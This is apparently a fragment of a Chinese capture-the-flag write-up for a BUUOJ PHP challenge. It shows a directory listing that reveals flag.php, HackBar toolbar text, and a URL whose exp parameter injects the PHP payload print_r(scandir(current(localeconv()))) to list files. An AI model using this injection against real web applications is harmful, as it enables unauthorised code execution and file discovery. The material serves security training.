 flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://4bb4b91d-be9c-4a85-943f-3e68a9e33e62.node5.buuoj.cn:81/?exp=print_r(scandir(current(localeconv())));